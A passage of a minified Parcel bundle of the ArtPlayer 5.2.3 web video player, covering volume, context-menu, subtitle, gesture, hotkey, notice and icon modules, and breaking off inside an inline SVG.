class="art-volume-inner"></div>'),c=(0,i.append)(l,'<div class="art-volume-val"></div>'),p=(0,i.append)(l,'<div class="art-volume-slider"></div>'),u=(0,i.append)(p,'<div class="art-volume-handle"></div>'),d=(0,i.append)(u,'<div class="art-volume-loaded"></div>'),f=(0,i.append)(p,'<div class="art-volume-indicator"></div>');function h(e){let{top:t,height:r}=(0,i.getRect)(p);return 1-(e.clientY-t)/r}function m(){if(t.muted||0===t.volume)(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display","flex"),(0,i.setStyle)(f,"top","100%"),(0,i.setStyle)(d,"top","100%"),c.innerText=0;else{let e=100*t.volume;(0,i.setStyle)(o,"display","flex"),(0,i.setStyle)(n,"display","none"),(0,i.setStyle)(f,"top",`${100-e}%`),(0,i.setStyle)(d,"top",`${100-e}%`),c.innerText=Math.floor(e)}}if(m(),t.on("video:volumechange",m),r(o,"click",()=>{t.muted=!0}),r(n,"click",()=>{t.muted=!1}),i.isMobile)(0,i.setStyle)(s,"display","none");else{let e=!1;r(p,"mousedown",r=>{e=0===r.button,t.volume=h(r)}),t.on("document:mousemove",r=>{e&&(t.muted=!1,t.volume=h(r))}),t.on("document:mouseup",()=>{e&&(e=!1)})}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"03o9l":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Show Setting"),mounted:e=>{let{proxy:r,icons:a,i18n:o}=t;(0,i.append)(e,a.setting),r(e,"click",()=>{t.setting.toggle(),t.setting.resize()}),t.on("setting",t=>{(0,i.tooltip)(e,o.get(t?"Hide Setting":"Show Setting"))})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4KCF5":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("Screenshot"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.screenshot),r(e,"click",()=>{t.screenshot()})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4IS2d":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>({...e,tooltip:t.i18n.get("AirPlay"),mounted:e=>{let{proxy:r,icons:a}=t;(0,i.append)(e,a.airplay),r(e,"click",()=>t.airplay())}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2KYsr":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("../utils/component"),s=o.interopDefault(n),l=e("./playbackRate"),c=o.interopDefault(l),p=e("./aspectRatio"),u=o.interopDefault(p),d=e("./flip"),f=o.interopDefault(d),h=e("./info"),m=o.interopDefault(h),g=e("./version"),v=o.interopDefault(g),y=e("./close"),b=o.interopDefault(y);class x extends s.default{constructor(e){super(e),this.name="contextmenu",this.$parent=e.template.$contextmenu,i.isMobile||this.init()}init(){let{option:e,proxy:t,template:{$player:r,$contextmenu:a}}=this.art;e.playbackRate&&this.add((0,c.default)({name:"playbackRate",index:10})),e.aspectRatio&&this.add((0,u.default)({name:"aspectRatio",index:20})),e.flip&&this.add((0,f.default)({name:"flip",index:30})),this.add((0,m.default)({name:"info",index:40})),this.add((0,v.default)({name:"version",index:50})),this.add((0,b.default)({name:"close",index:60}));for(let t=0;t<e.contextmenu.length;t++)this.add(e.contextmenu[t]);t(r,"contextmenu",e=>{if(!this.art.constructor.CONTEXTMENU)return;e.preventDefault(),this.show=!0;let t=e.clientX,o=e.clientY,{height:n,width:s,left:l,top:c}=(0,i.getRect)(r),{height:p,width:u}=(0,i.getRect)(a),d=t-l,f=o-c;t+u>l+s&&(d=s-u),o+p>c+n&&(f=n-p),(0,i.setStyles)(a,{top:`${f}px`,left:`${d}px`})}),t(r,"click",e=>{(0,i.includeFromEvent)(e,a)||(this.show=!1)}),this.art.on("blur",()=>{this.show=!1})}}r.default=x},{"../utils":"71aH7","../utils/component":"18nVI","./playbackRate":"69eLi","./aspectRatio":"lUefg","./flip":"kysiM","./info":"gqIgJ","./version":"kRU7C","./close":"jQ8Pm","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"69eLi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{PLAYBACK_RATE:a}}=t,o=a.map(e=>`<span data-value="${e}">${1===e?r.get("Normal"):e.toFixed(1)}</span>`).join("");return{...e,html:`${r.get("Play Speed")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.playbackRate=Number(a),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="1"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("video:ratechange",()=>{let r=(0,i.queryAll)("span",e).find(e=>Number(e.dataset.value)===t.playbackRate);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],lUefg:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{ASPECT_RATIO:a}}=t,o=a.map(e=>`<span data-value="${e}">${"default"===e?r.get("Default"):e}</span>`).join("");return{...e,html:`${r.get("Aspect Ratio")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.aspectRatio=a,e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="default"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("aspectRatio",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kysiM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return t=>{let{i18n:r,constructor:{FLIP:a}}=t,o=a.map(e=>`<span data-value="${e}">${r.get((0,i.capitalize)(e))}</span>`).join("");return{...e,html:`${r.get("Video Flip")}: ${o}`,click:(e,r)=>{let{value:a}=r.target.dataset;a&&(t.flip=a.toLowerCase(),e.show=!1)},mounted:e=>{let r=(0,i.query)('[data-value="normal"]',e);r&&(0,i.inverseClass)(r,"art-current"),t.on("flip",t=>{let r=(0,i.queryAll)("span",e).find(e=>e.dataset.value===t);r&&(0,i.inverseClass)(r,"art-current")})}}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gqIgJ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Video Info"),click:e=>{t.info.show=!0,e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kRU7C:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return{...e,html:'<a href="https://artplayer.org" target="_blank">ArtPlayer 5.2.3</a>'}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jQ8Pm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){return t=>({...e,html:t.i18n.get("Close"),click:e=>{e.show=!1}})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"02ajl":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="info",i.isMobile||this.init()}init(){let{proxy:e,constructor:t,template:{$infoPanel:r,$infoClose:a,$video:o}}=this.art;e(a,"click",()=>{this.show=!1});let n=null,s=(0,i.queryAll)("[data-video]",r)||[];this.art.on("destroy",()=>clearTimeout(n)),!function e(){for(let e=0;e<s.length;e++){let t=s[e],r=o[t.dataset.video],a="number"==typeof r?r.toFixed(2):r;t.innerText!==a&&(t.innerText=a)}n=setTimeout(e,t.INFO_LOOP_TIME)}()}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eSWto:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n),l=e("option-validator"),c=o.interopDefault(l),p=e("./scheme"),u=o.interopDefault(p);class d extends s.default{constructor(e){super(e),this.name="subtitle",this.option=null,this.destroyEvent=()=>null,this.init(e.option.subtitle);let t=!1;e.on("video:timeupdate",()=>{if(!this.url)return;let e=this.art.template.$video.webkitDisplayingFullscreen;"boolean"==typeof e&&e!==t&&(t=e,this.createTrack(e?"subtitles":"metadata",this.url))})}get url(){return this.art.template.$track.src}set url(e){this.switch(e)}get textTrack(){return this.art.template.$video?.textTracks?.[0]}get activeCues(){return this.textTrack?Array.from(this.textTrack.activeCues):[]}get cues(){return this.textTrack?Array.from(this.textTrack.cues):[]}style(e,t){let{$subtitle:r}=this.art.template;return"object"==typeof e?(0,i.setStyles)(r,e):(0,i.setStyle)(r,e,t)}update(){let{option:{subtitle:e},template:{$subtitle:t}}=this.art;t.innerHTML="",this.activeCues.length&&(this.art.emit("subtitleBeforeUpdate",this.activeCues),t.innerHTML=this.activeCues.map((t,r)=>t.text.split(/\r?\n/).filter(e=>e.trim()).map(t=>`<div class="art-subtitle-line" data-group="${r}">${e.escape?(0,i.escape)(t):t}</div>`).join("")).join(""),this.art.emit("subtitleAfterUpdate",this.activeCues))}async switch(e,t={}){let{i18n:r,notice:a,option:o}=this.art,i={...o.subtitle,...t,url:e},n=await this.init(i);return t.name&&(a.show=`${r.get("Switch Subtitle")}: ${t.name}`),n}createTrack(e,t){let{template:r,proxy:a,option:o}=this.art,{$video:n,$track:s}=r,l=(0,i.createElement)("track");l.default=!0,l.kind=e,l.src=t,l.label=o.subtitle.name||"Artplayer",l.track.mode="hidden",l.onload=()=>{this.art.emit("subtitleLoad",this.cues,this.option)},this.art.events.remove(this.destroyEvent),s.onload=null,(0,i.remove)(s),(0,i.append)(n,l),r.$track=l,this.destroyEvent=a(this.textTrack,"cuechange",()=>this.update())}async init(e){let{notice:t,template:{$subtitle:r}}=this.art;return this.textTrack?((0,c.default)(e,u.default.subtitle),e.url)?(this.option=e,this.style(e.style),fetch(e.url).then(e=>e.arrayBuffer()).then(t=>{let r=new TextDecoder(e.encoding).decode(t);switch(e.type||(0,i.getExt)(e.url)){case"srt":{let t=(0,i.srtToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"ass":{let t=(0,i.assToVtt)(r),a=e.onVttLoad(t);return(0,i.vttToBlob)(a)}case"vtt":{let t=e.onVttLoad(r);return(0,i.vttToBlob)(t)}default:return e.url}}).then(e=>(r.innerHTML="",this.url===e||(URL.revokeObjectURL(this.url),this.createTrack("metadata",e)),e)).catch(e=>{throw r.innerHTML="",t.show=e,e})):void 0:null}}r.default=d},{"./utils":"71aH7","./utils/component":"18nVI","option-validator":"bAWi2","./scheme":"AKEiO","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jo4S1:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./clickInit"),n=o.interopDefault(i),s=e("./hoverInit"),l=o.interopDefault(s),c=e("./moveInit"),p=o.interopDefault(c),u=e("./resizeInit"),d=o.interopDefault(u),f=e("./gestureInit"),h=o.interopDefault(f),m=e("./viewInit"),g=o.interopDefault(m),v=e("./documentInit"),y=o.interopDefault(v),b=e("./updateInit"),x=o.interopDefault(b),w=e("./restoreInit"),j=o.interopDefault(w);r.default=class{constructor(e){this.destroyEvents=[],this.proxy=this.proxy.bind(this),this.hover=this.hover.bind(this),(0,n.default)(e,this),(0,l.default)(e,this),(0,p.default)(e,this),(0,d.default)(e,this),(0,h.default)(e,this),(0,g.default)(e,this),(0,y.default)(e,this),(0,x.default)(e,this),(0,j.default)(e,this)}proxy(e,t,r,a={}){if(Array.isArray(t))return t.map(t=>this.proxy(e,t,r,a));e.addEventListener(t,r,a);let o=()=>e.removeEventListener(t,r,a);return this.destroyEvents.push(o),o}hover(e,t,r){t&&this.proxy(e,"mouseenter",t),r&&this.proxy(e,"mouseleave",r)}remove(e){let t=this.destroyEvents.indexOf(e);t>-1&&(e(),this.destroyEvents.splice(t,1))}destroy(){for(let e=0;e<this.destroyEvents.length;e++)this.destroyEvents[e]()}}},{"./clickInit":"6UrCm","./hoverInit":"4jWHi","./moveInit":"eqaUm","./resizeInit":"eDXPO","./gestureInit":"95GtS","./viewInit":"InUBx","./documentInit":"hoLfM","./updateInit":"cl8m3","./restoreInit":"bK8As","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6UrCm":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{constructor:r,template:{$player:a,$video:o}}=e;t.proxy(document,["click","contextmenu"],t=>{(0,i.includeFromEvent)(t,a)?(e.isInput="INPUT"===t.target.tagName,e.isFocus=!0,e.emit("focus",t)):(e.isInput=!1,e.isFocus=!1,e.emit("blur",t))});let n=[];t.proxy(o,"click",t=>{let a=Date.now();n.push(a);let{MOBILE_CLICK_PLAY:o,DBCLICK_TIME:s,MOBILE_DBCLICK_PLAY:l,DBCLICK_FULLSCREEN:c}=r,p=n.filter(e=>a-e<=s);switch(p.length){case 1:e.emit("click",t),i.isMobile?!e.isLock&&o&&e.toggle():e.toggle(),n=p;break;case 2:e.emit("dblclick",t),i.isMobile?!e.isLock&&l&&e.toggle():c&&(e.fullscreen=!e.fullscreen),n=[];break;default:n=[]}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4jWHi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{$player:r}=e.template;t.hover(r,t=>{(0,i.addClass)(r,"art-hover"),e.emit("hover",!0,t)},t=>{(0,i.removeClass)(r,"art-hover"),e.emit("hover",!1,t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eqaUm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let{$player:r}=e.template;t.proxy(r,"mousemove",t=>{e.emit("mousemove",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eDXPO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a}=e;e.on("resize",()=>{let{aspectRatio:t,notice:a}=e;"standard"===e.state&&r.autoSize&&e.autoSize(),e.aspectRatio=t,a.show=""});let o=(0,i.debounce)(()=>e.emit("resize"),a.RESIZE_TIME);t.proxy(window,["orientationchange","resize"],()=>o()),screen&&screen.orientation&&screen.orientation.onchange&&t.proxy(screen.orientation,"change",()=>o())}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"95GtS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>s);var i=e("../utils"),n=e("../control/progress");function s(e,t){if(i.isMobile&&!e.option.isLive){let{$video:r,$progress:a}=e.template,o=null,s=!1,l=0,c=0,p=0,u=t=>{if(1===t.touches.length&&!e.isLock){o===a&&(0,n.setCurrentTime)(e,t),s=!0;let{pageX:r,pageY:i}=t.touches[0];l=r,c=i,p=e.currentTime}},d=t=>{if(1===t.touches.length&&s&&e.duration){let{pageX:a,pageY:n}=t.touches[0],s=function(e,t,r,a){var o=t-a,i=r-e,n=0;if(2>Math.abs(i)&&2>Math.abs(o))return n;var s=180*Math.atan2(o,i)/Math.PI;return s>=-45&&s<45?n=4:s>=45&&s<135?n=1:s>=-135&&s<-45?n=2:(s>=135&&s<=180||s>=-180&&s<-135)&&(n=3),n}(l,c,a,n),u=[3,4].includes(s),d=[1,2].includes(s);if(u&&!e.isRotate||d&&e.isRotate){let s=(0,i.clamp)((a-l)/e.width,-1,1),u=(0,i.clamp)((n-c)/e.height,-1,1),d=e.isRotate?u:s,f=o===r?e.constructor.TOUCH_MOVE_RATIO:1,h=(0,i.clamp)(p+e.duration*d*f,0,e.duration);e.seek=h,e.emit("setBar","played",(0,i.clamp)(h/e.duration,0,1),t),e.notice.show=`${(0,i.secondToTime)(h)} / ${(0,i.secondToTime)(e.duration)}`}}};e.option.gesture&&(t.proxy(r,"touchstart",e=>{o=r,u(e)}),t.proxy(r,"touchmove",d)),t.proxy(a,"touchstart",e=>{o=a,u(e)}),t.proxy(a,"touchmove",d),t.proxy(document,"touchend",()=>{s&&(l=0,c=0,p=0,s=!1,o=null)})}}},{"../utils":"71aH7","../control/progress":"bgoVP","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],InUBx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a,template:{$container:o}}=e,n=(0,i.throttle)(()=>{e.emit("view",(0,i.isInViewport)(o,a.SCROLL_GAP))},a.SCROLL_TIME);t.proxy(window,"scroll",()=>n()),e.on("view",t=>{r.autoMini&&(e.mini=!t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hoLfM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){t.proxy(document,"mousemove",t=>{e.emit("document:mousemove",t)}),t.proxy(document,"mouseup",t=>{e.emit("document:mouseup",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cl8m3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){if(e.constructor.USE_RAF){let t=null;!function r(){e.playing&&e.emit("raf"),e.isDestroy||(t=requestAnimationFrame(r))}(),e.on("destroy",()=>{cancelAnimationFrame(t)})}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bK8As:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6NoFy":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.keys={},e.option.hotkey&&!o.isMobile&&this.init()}init(){let{proxy:e,constructor:t}=this.art;this.add("Escape",()=>{this.art.fullscreenWeb&&(this.art.fullscreenWeb=!1)}),this.add("Space",()=>{this.art.toggle()}),this.add("ArrowLeft",()=>{this.art.backward=t.SEEK_STEP}),this.add("ArrowUp",()=>{this.art.volume+=t.VOLUME_STEP}),this.add("ArrowRight",()=>{this.art.forward=t.SEEK_STEP}),this.add("ArrowDown",()=>{this.art.volume-=t.VOLUME_STEP}),e(document,"keydown",e=>{if(this.art.isFocus){let t=document.activeElement.tagName.toUpperCase(),r=document.activeElement.getAttribute("contenteditable");if("INPUT"!==t&&"TEXTAREA"!==t&&""!==r&&"true"!==r&&!e.altKey&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey){let t=this.keys[e.code];if(t){e.preventDefault();for(let r=0;r<t.length;r++)t[r].call(this.art,e);this.art.emit("hotkey",e)}}}this.art.emit("keydown",e)})}add(e,t){return this.keys[e]?this.keys[e].push(t):this.keys[e]=[t],this}remove(e,t){if(this.keys[e]){let r=this.keys[e].indexOf(t);-1!==r&&this.keys[e].splice(r,1)}return this}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6G6hZ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils/component"),n=o.interopDefault(i);class s extends n.default{constructor(e){super(e);let{option:t,template:{$layer:r}}=e;this.name="layer",this.$parent=r;for(let e=0;e<t.layers.length;e++)this.add(t.layers[e])}}r.default=s},{"./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3dsEe":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="loading",(0,i.append)(e.template.$loading,e.icons.loading)}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],dWGTw:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.timer=null}set show(e){let{constructor:t,template:{$player:r,$noticeInner:a}}=this.art;e?(a.innerText=e instanceof Error?e.message.trim():e,(0,o.addClass)(r,"art-notice-show"),clearTimeout(this.timer),this.timer=setTimeout(()=>{a.innerText="",(0,o.removeClass)(r,"art-notice-show")},t.NOTICE_TIME)):(0,o.removeClass)(r,"art-notice-show")}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5POkG":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="mask";let{template:t,icons:r,events:a}=e,o=(0,i.append)(t.$state,r.state),n=(0,i.append)(t.$state,r.error);(0,i.setStyle)(n,"display","none"),e.on("destroy",()=>{(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display",null)}),a.proxy(t.$state,"click",()=>e.play())}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6OeNg":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("bundle-text:./loading.svg"),s=o.interopDefault(n),l=e("bundle-text:./state.svg"),c=o.interopDefault(l),p=e("bundle-text:./check.svg"),u=o.interopDefault(p),d=e("bundle-text:./play.svg"),f=o.interopDefault(d),h=e("bundle-text:./pause.svg"),m=o.interopDefault(h),g=e("bundle-text:./volume.svg"),v=o.interopDefault(g),y=e("bundle-text:./volume-close.svg"),b=o.interopDefault(y),x=e("bundle-text:./screenshot.svg"),w=o.interopDefault(x),j=e("bundle-text:./setting.svg"),k=o.interopDefault(j),C=e("bundle-text:./arrow-left.svg"),S=o.interopDefault(C),I=e("bundle-text:./arrow-right.svg"),T=o.interopDefault(I),$=e("bundle-text:./playback-rate.svg"),E=o.interopDefault($),M=e("bundle-text:./aspect-ratio.svg"),F=o.interopDefault(M),D=e("bundle-text:./config.svg"),H=o.interopDefault(D),A=e("bundle-text:./pip.svg"),z=o.interopDefault(A),R=e("bundle-text:./lock.svg"),O=o.interopDefault(R),Y=e("bundle-text:./unlock.svg"),L=o.interopDefault(Y),P=e("bundle-text:./fullscreen-off.svg"),V=o.interopDefault(P),q=e("bundle-text:./fullscreen-on.svg"),_=o.interopDefault(q),N=e("bundle-text:./fullscreen-web-off.svg"),B=o.interopDefault(N),W=e("bundle-text:./fullscreen-web-on.svg"),U=o.interopDefault(W),K=e("bundle-text:./switch-on.svg"),X=o.interopDefault(K),G=e("bundle-text:./switch-off.svg"),Q=o.interopDefault(G),Z=e("bundle-text:./flip.svg"),J=o.interopDefault(Z),ee=e("bundle-text:./error.svg"),et=o.interopDefault(ee),er=e("bundle-text:./close.svg"),ea=o.interopDefault(er),eo=e("bundle-text:./airplay.svg"),ei=o.interopDefault(eo);r.default=class{constructor(e){let t={loading:s.default,state:c.default,play:f.default,pause:m.default,check:u.default,volume:v.default,volumeClose:b.default,screenshot:w.default,setting:k.default,pip:z.default,arrowLeft:S.default,arrowRight:T.default,playbackRate:E.default,aspectRatio:F.default,config:H.default,lock:O.default,flip:J.default,unlock:L.default,fullscreenOff:V.default,fullscreenOn:_.default,fullscreenWebOff:B.default,fullscreenWebOn:U.default,switchOn:X.default,switchOff:Q.default,error:et.default,close:ea.default,airplay:ei.default,...e.option.icons};for(let e in t)(0,i.def)(this,e,{get:()=>(0,i.getIcon)(e,t[e])})}}},{"../utils":"71aH7","bundle-text:./loading.svg":"7tDub","bundle-text:./state.svg":"1ElZc","bundle-text:./check.svg":"lmgoP","bundle-text:./play.svg":"lVWoQ","bundle-text:./pause.svg":"5Mnax","bundle-text:./volume.svg":"w3eIa","bundle-text:./volume-close.svg":"rHjo1","bundle-text:./screenshot.svg":"2KcqM","bundle-text:./setting.svg":"8rQMV","bundle-text:./arrow-left.svg":"kqGBE","bundle-text:./arrow-right.svg":"aFjpC","bundle-text:./playback-rate.svg":"lx7ZM","bundle-text:./aspect-ratio.svg":"2sEjf","bundle-text:./config.svg":"fQTgE","bundle-text:./pip.svg":"2CaxO","bundle-text:./lock.svg":"aCGnW","bundle-text:./unlock.svg":"bTrAV","bundle-text:./fullscreen-off.svg":"bA3p0","bundle-text:./fullscreen-on.svg":"fTuY8","bundle-text:./fullscreen-web-off.svg":"tvKf4","bundle-text:./fullscreen-web-on.svg":"1F1oB","bundle-text:./switch-on.svg":"7qNHs","bundle-text:./switch-off.svg":"28aV8","bundle-text:./flip.svg":"1uXI6","bundle-text:./error.svg":"9f4dh","bundle-text:./close.svg":"4nTtS","bundle-text:./airplay.svg":"cDPXC","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7tDub":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" class="uil-default" preserveAspectRatio="xMidYMid" viewBox="0 0 100 100"><path fill="none" d="M0 0h100v100H0z" class="bk"/><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="translate(0 -30)"><animate attributeName="opacity" begin="-1s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(30 105.98 65)"><animate attributeName="opacity" begin="-0.9166666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(60 75.98 65)"><animate attributeName="opacity" begin="-0.8333333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(90 65 65)"><animate attributeName="opacity" begin="-0.75s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(120 58.66 65)"><animate attributeName="opacity" begin="-0.6666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(150 54.02 65)"><animate attributeName="opacity" begin="-0.5833333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(180 50 65)"><animate attributeName="opacity" begin="-0.5s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-150 45.98 65)"><animate attributeName="opacity" begin="-0.4166666666666667s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-120 41.34 65)"><animate attributeName="opacity" begin="-0.3333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-90 35 65)"><animate attributeName="opacity" begin="-0.25s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" begin="-0.16666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" begin="-0.08333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect></svg>'},{}],"1ElZc":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 24 24"><path fill="#fff" d="M9.5 9.325v5.35q0 .575.525.875t1.025-.05l4.15-2.65q.475-.3.475-.85t-.475-.85L11.05 8.5q-.5-.35-1.025-.05t-.525.875M12 22q-2.075 